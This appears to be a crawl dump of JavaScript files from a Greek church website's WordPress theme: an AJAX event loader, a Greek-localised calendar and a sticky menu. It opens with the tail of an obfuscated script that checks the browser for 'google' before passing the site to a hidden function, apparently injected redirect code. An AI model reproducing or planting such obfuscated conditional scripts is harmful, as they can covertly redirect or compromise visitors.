_0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/event_ajax.js?ver=6.2.8
body_size: 107
content:
jQuery(document).ready(function() {
	jQuery("#ajax_events").on("click","a.upcomingEvents", function(event) {
		var dateEvent = jQuery(this).attr('id');
		jQuery.ajax({
			type: 'POST',
			url: urlajax.ajaxurl,
			data: {
				action: 'imic_event_grid',
				date: dateEvent,
				},
			success: function(data) {
				jQuery('#ajax_events').html('');
				jQuery('#ajax_events').append(data);
			},
			error: function(errorThrown) {
			}
		});
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/calender_events.js?ver=6.2.8
body_size: 523
content:
jQuery(document).ready(function() {
    jQuery('.calendar').prepend('<img id="loading-image" src="' + calenderEvents.homeurl + '/images/loader.gif" alt="Loading..." />');
    jQuery('.calendar').fullCalendar({
        editable: true,
        events: calenderEvents.homeurl + '/includes/json-feed.php',
        loading: function(bool) {
            if (bool)
                jQuery('#loading-image').show();
            else
                jQuery('#loading-image').hide();
        },
		timeFormat: { // for event elements
			//'': 'H:mm{ - H:mm}'
			'': 'H:mm'
		},
		monthNames: ['Ιανουαρίου','Φεβρουαρίου','Μαρτίου','Απριλίου','Μαΐου','Ιουνίου','Ιουλίου','Αυγούστου','Σεπτεμβρίου','Οκτωβρίου','Νοεμβρίου','Δεκεμβρίου'],
		monthNamesShort: ['Ιαν','Φεβ','Μαρ','Απρ','ΜαΙ','Ιουν','Ιουλ','Αυγ','Σεπτ','Οκτ','Νοε','Δεκ'],
		dayNames: ['Κυριακή','Δευτέρα','Τρίτη','Τετάρτη','Πέμπτη','Παρασκευή','Σάββατο'],
		dayNamesShort: ['Κυ','Δε','Τρ','Τε','Πε','Πα','Σα'],
		buttonText: {
			prev: "<span class='fc-text-arrow'>&lsaquo;</span>",
			next: "<span class='fc-text-arrow'>&rsaquo;</span>",
			prevYear: "<span class='fc-text-arrow'>&laquo;</span>",
			nextYear: "<span class='fc-text-arrow'>&raquo;</span>",
			today: 'σήμερα',
			month: 'μήνας',
			week: 'εβδομάδα',
			day: 'μέρα'
		},
		ignoreTimezone: false
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/sticky.js?ver=6.2.8
body_size: 17
content:
  jQuery(function($) {
  $(document).ready(function() {
      if ($("body").hasClass("boxed"))
            return false;
        if ($(window).width() > 992) {
            $(".main-menu-wrapper").sticky({topSpacing: 0});
        }
    }
   );
  })